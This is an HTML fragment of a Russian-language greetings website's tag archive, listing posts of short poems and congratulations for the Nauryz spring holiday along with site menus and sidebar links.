							<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:1px; margin-bottom:1px;">
			<h2>								<a title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" href="https://supersolnishco.net/">
					<img src="https://supersolnishco.net/wp-content/uploads/2015/09/logo-sun1.jpg" alt="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"  /><strong>SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ SUN &#8212; Информационно-развлекательный портал &#8212; ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>
<!-- Шапка новый -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1521867565796562"
     data-ad-slot="8283836127"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div data-gz-block="1ab393fd-6f42-481b-aa0b-c56dda266fb5"></div>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-26211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26211"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30043"><a href="https://supersolnishco.net/category/novosti-segodnya"><i class="fa fa-newspaper-o"></i>Новости</a></li>
<li id="menu-item-30851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30851"><a href="https://supersolnishco.net/category/novosti-segodnya/novosti-shou-biznesa"><i class="fa fa-music"></i>Шоу-бизнес</a></li>
<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/astrologiya-goroskop"><i class="fa fa-star"></i>Гороскопы</a></li>
<li id="menu-item-30797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30797"><a href="https://supersolnishco.net/category/gotovim-vkusno-kulinarnye-recepty"><i class="fa fa-spoon"></i>Кулинария</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30754"><a href="https://supersolnishco.net/category/krasota-i-zdorove-tela"><i class="fa fa-female"></i>Красота</a></li>
<li id="menu-item-30799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30799"><a href="https://supersolnishco.net/category/zdorove-i-dolgoletie"><i class="fa fa-heartbeat"></i>Здоровье</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30755"><a href="https://supersolnishco.net/category/psixologiya-2"><i class="fa fa-phone"></i>Психология</a></li>
<li id="menu-item-30756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30756"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya"><i class="fa fa-magic"></i>Эзотерика</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31089"><a href="https://supersolnishco.net/category/texniki-ispolneniya-zhelanij-mechty-zhelaniya-celi">Техники исполнения желаний</a></li>
	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31112"><a href="https://supersolnishco.net/category/dengi-bogatstvo-procvetanie-izobilie-2">Привлечение денег</a></li>
	<li id="menu-item-31082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31082"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/meditacii">Медитации</a></li>
	<li id="menu-item-31078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31078"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/affirmacii-pozitivnie-utverzhdeniya">Аффирмации</a></li>
	<li id="menu-item-31081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31081"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/mantry">Мантры</a></li>
	<li id="menu-item-31083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31083"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/molitvi">Молитвы</a></li>
	<li id="menu-item-31080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31080"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/zagovori">Заговоры</a></li>
	<li id="menu-item-31079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31079"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/gadanie">Гадания</a></li>
</ul>
</li>
<li id="menu-item-30753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30753"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami"><i class="fa fa-angellist"></i>Праздники 2020</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27213"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/den-rozhdeniya"><i class="fa fa-birthday-cake"></i>Поздравления с Днем рождения</a></li>
	<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/dni-nedeli-pozdravleniya-po-dnyam-nedeli/pyatnica-pyatnica-13-e-pozdravleniya-po-dnyam-nedeli-pozdravleniya-s-pyatnicej-i-vyxodnymi-statusy-kartinki-otkrytki">Поздравления с пятницей, пятница 13</a></li>
	<li id="menu-item-50665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50665"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/privetstviya-blagodarnosti-pozhelaniya-xoroshego-dnya-otlichnyx-vyxodnyx-spokojnoj-nochi-i-t-p">Приветствия, благодарности, пожелания хорошего дня, отличных выходных, спокойной ночи и т.п.</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>поздравления с наурызом в стихах</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/46174-stixi-pro-nauryz-detskie-malenkie-1.html">Стихи про Наурыз детские 👧🌷 &#8212; Маленькие стихи на Наурыз &#8212; Четверостишья о Наурызе на русском языке &#8212; Пожелания к празднику Наурыз</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.02.2025</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>5,797 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/46174-stixi-pro-nauryz-detskie-malenkie-1.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2019/03/nauryz-otkrytki-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Наурыз в школе, дома и детском саду &#8212; Маленькие стихи на Наурыз на русском языке для детей четверостишья о наурызе Мы здесь сегодня собрались Чтоб встретить праздник – Наурыз! Улыбки, игры, шутки, звонкий смех, Пусть радуют сегодня всех! 😉 😎 😉 Наурыз пришел в дома, Значит, кончилась зима! Угостим мы всех гостей, Хватит ведь на всех сластей! 😉 😎 😉 &hellip;</p>
			<a class="more-link" href="https://supersolnishco.net/46174-stixi-pro-nauryz-detskie-malenkie-1.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/18603-s-prazdnikom-nauryz-1.html">🦋 С ПРАЗДНИКОМ НАУРЫЗ МЕЙРАМЫ: картинки красивые, гифки, смешные поздравления &#8212; Прикольные короткие стихи с Наурызом &#8212; Праздником Весны</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>20.03.2024</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>200 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/18603-s-prazdnikom-nauryz-1.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2023/03/kartinki-nauryz-stihi-proza-dlya-detey-i-vsrislyh-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>🌸 Сегодня праздник Наурыз в Казахстане &#8212; картинки, фото: Поздравляю с праздником Наурыз! 👇👇 20 марта &#8212; НАУРЫЗ 2024 Наурыз в 2024г: прикольное пожелание в стихах, короткое четверостишие 🦋🦋🦋 Подарков шедрых от судьбы, Здоровья и богатства; Радостью живи, Купайся в море счастья! С Наурызом, дорогая (дорогой, любимая, любимый)! 💐💐💐 🌷🌷🌷 🦋 О празднике Наурыз Мейрамы Наурыз мейрамы — праздник весеннего &hellip;</p>
			<a class="more-link" href="https://supersolnishco.net/18603-s-prazdnikom-nauryz-1.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/18610-prazdnik-nauryz-2.html">20, 21 марта &#8212; ПРАЗДНИК НАУРЫЗ &#8212; Поздравления с Наурызом на русском языке &#8212; Пожелания на Наурыз Мейрамы &#8212; Прикольные стихотворения про Наурыз</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>20.03.2023</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>1,059 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/18610-prazdnik-nauryz-2.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2023/03/nauryz-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>🌿🏵️🌿🏵️🌿🏵️🌿🏵️🌿🏵️🌿🏵️🌿🏵️🌿 🌿🏵️🌿🏵️🌿🏵️🌿🏵️🌿🏵️🌿🏵️🌿🏵️🌿 В статье: 🌷 20 марта &#8212; ПРАЗДНИК НАУРЫЗ 2023 &#8212; 🦋 Поздравления с Наурызом на русском языке &#8212; 🌹 Красивые пожелания на Наурыз Мейрамы &#8212; 🧚 Прикольные стихотворения про Наурыз С праздником! НАУРЫЗ Құтты болсын! 🌷 Великолепием весенним, Как песнь акына на айтыс, Ручьем звенящим птичьим пеньем Приходит в гости Наурыз! Пусть изобилие и счастье С собою в &hellip;</p>
			<a class="more-link" href="https://supersolnishco.net/18610-prazdnik-nauryz-2.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/46387-navruz-sms-pozdravleniya-s-nauryzom-na-russkom-yazyke-originalnye-kartinki-s-prazdnikom-nauryz-v-kazaxstane-pozdravlenie-v-stixax-na-ruskom-yazyke-s-nauryzom.html">Навруз 2019 &#8212; СМС поздравления с Наурызом на русском языке &#8212; Оригинальные картинки с праздником Наурыз в Казахстане &#8212; Поздравление в стихах на руском языке с Наурызом</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>21.03.2019</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>4,127 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/46387-navruz-sms-pozdravleniya-s-nauryzom-na-russkom-yazyke-originalnye-kartinki-s-prazdnikom-nauryz-v-kazaxstane-pozdravlenie-v-stixax-na-ruskom-yazyke-s-nauryzom.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2017/03/kartinki-nauriz-kutti-bolsin-pojelanie-v-proze-sms-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Красивые открытки с Наурызом с надписями в стихах бесплатно - Прикольные картинки на Наурыз с текстом - СМС поздравления в праздник Наурыз для друзей" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Новогодних праздников немерено... 
Отгуляли... но не всё потеряно! 
Вот ещё один родился карапуз — 
<strong>На Востоке Новый год - день Навруз</strong>! 

<strong>«С Новым годом!» — «Жил кутты болсын!», 
«Навруз байрами кутлуг булсин!»</strong>
И опять мы с поздравлениями по кругу, 
И опять обнимем мы друг друга, 

Будем пировать, шутить, смеяться, 
Сдвинем чаши! С Новым годом, братцы! 
Будь же ярким, сочным, как арбуз 
<strong>Праздник новогодний, наш Навруз!</strong>

<strong>Поздравляем с Наурызом</strong>!!!</p>
			<a class="more-link" href="https://supersolnishco.net/46387-navruz-sms-pozdravleniya-s-nauryzom-na-russkom-yazyke-originalnye-kartinki-s-prazdnikom-nauryz-v-kazaxstane-pozdravlenie-v-stixax-na-ruskom-yazyke-s-nauryzom.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/18613-pozdravit-s-nauryzom-pozhelaniya-na-nauryz-stixami-pozdravlenie-s-nauryz-sms-pozdravleniya-s-nauryzom-v-proze-v-kartinkax.html">Поздравить с Наурызом &#8212; Пожелания на Наурыз стихами &#8212; Поздравление с Наурыз СМС &#8212; Поздравления с Наурызом в прозе в картинках</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>05.03.2017</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>7,830 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/18613-pozdravit-s-nauryzom-pozhelaniya-na-nauryz-stixami-pozdravlenie-s-nauryz-sms-pozdravleniya-s-nauryzom-v-proze-v-kartinkax.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2013/03/Navryz-Pozhelanie-proza-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="поздравления с наурызом - красивые открытки наурыз мейрамы" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Наурыз сегодня отмечаем!
Новый год, друзья, встречаем!
Пусть в день равноденствия
Начнется благоденствие!

Для всех и каждого из нас
Пусть улыбнется день сейчас,
Успешным станет пусть весь год,
Пускай с добром он к нам придет!

Желаю счастья и удачи,
Пусть все решаются задачи,
Загаданное сбудется,
Плохое позабудется.</p>
			<a class="more-link" href="https://supersolnishco.net/18613-pozdravit-s-nauryzom-pozhelaniya-na-nauryz-stixami-pozdravlenie-s-nauryz-sms-pozdravleniya-s-nauryzom-v-proze-v-kartinkax.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Смотрите 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div data-gz-block="cc0d9c44-fe63-4d37-9efc-7960704dfe3d"></div>


</div></div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Последние</a></li><li class="tabs"><a href="#tab1">Популярное</a></li><li class="tabs"><a href="#tab3">Мнения</a></li><li class="tabs"><a href="#tab4">Теги</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/114970-rankovi-kartynky-dobrogo-ranku-6.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2025/04/ranok-zayka-dobrogo-ranku-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/114970-rankovi-kartynky-dobrogo-ranku-6.html">Ранкові картинки ДОБРОГО РАНКУ 🌞 &#8212; Нові листівки, привітання ранішні: ДОБРИЙ РАНОК &#8212; красиві, православні, прикольні та кумедні</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>19 часов назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/61626-nochi-dnya-zavtra-9.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2025/05/dobroy-nochi-schastye-pchelka-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/61626-nochi-dnya-zavtra-9.html">СПОКОЙНОЙ НОЧИ, а завтра доброго дня 💋 хорошие пожелания, стихи, картинки доброй ночи с надписями, ангелочки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>20 часов назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/129360-dobroe-utro-kreschenie-1.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2024/01/s-krescheniem-gospodnim-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="С крещением господним" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/129360-dobroe-utro-kreschenie-1.html">Доброе утро, С КРЕЩЕНИЕМ ГОСПОДНИМ ☀️🙏 19 января картинки с надписями, крещенские открытки с поздравлением, гифки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/114391-utro-kreschenie-novye-4.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/01/kreschenie-6-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/114391-utro-kreschenie-novye-4.html">ДОБРОЕ УТРО 🙏💦 С КРЕЩЕНИЕМ &#8212; Поздравления с Добрым Крещенским Утром друзьям &#8212; Новые открытки в Крещенский Сочельник и Крещение 2026</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/56244-zagovory-stepanovoy-5.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/01/kreschenie-gospodne-zagovory-3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/56244-zagovory-stepanovoy-5.html">ЗАГОВОРЫ в КРЕЩЕНИЕ сибирской целительницы Степановой: на деньги любовь ❤️ замужество судьбу роды &#8212; Крещенские заговоры от Натальи Степановой</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html" title="ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>46,242 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html" title="Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/03/rinokzemli1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Ночью Верховная Рада разрешила продажу украинской земли: &quot;За&quot; голосовали &quot;Слуги&quot;, &quot;Голос&quot;, &quot;ЕС&quot; и группа &quot;Довира&quot;" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html">Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>01.04.2020</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>24,011 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html" title="Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2014/01/S-Dnem-rojdeniya-animaciya-12-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="поздравления с днём рождения мужчине картинки прикольные красивые" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html">Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>12.09.2019</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,960 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html" title="Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/10/pokrov-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Обряды на Покров Пресвятой Богородицы 14 октября 2020 для незамужних девушек - Молитвы на Покров для замужества, на привлечение любви" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html">Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14.10.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,944 </span> </span>
							</li>
				<li class="tie_none">
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html" title="Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/04/pasha3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Видео поздравление с Пасхой скачать бесплатно на телефон - Поздравить с Пасхой Христовой 2020 - Поздравление с Пасхой в стихах короткие красивые - Видео поздравления с Пасхой Христовой зайка 2020 - СМС прикольные короткие с Пасхой" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html">Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19.04.2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,758 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/89001-podozrevaemogo-v-ubijstve-zaderzhali.html" title="ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2021/03/zaderzanie-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/89001-podozrevaemogo-v-ubijstve-zaderzhali.html">ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>15.03.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,725 </span> </span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
									</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://supersolnishco.net/tag/chto-nelzya-delat" class="tag-cloud-link tag-link-14092 tag-link-position-1" style="font-size: 8pt;">что нельзя делать</a>
<a href="https://supersolnishco.net/tag/cerkovnye-prazdniki" class="tag-cloud-link tag-link-13628 tag-link-position-2" style="font-size: 8pt;">церковные праздники</a>
<a href="https://supersolnishco.net/tag/ukraina" class="tag-cloud-link tag-link-14899 tag-link-position-3" style="font-size: 8pt;">украина</a>
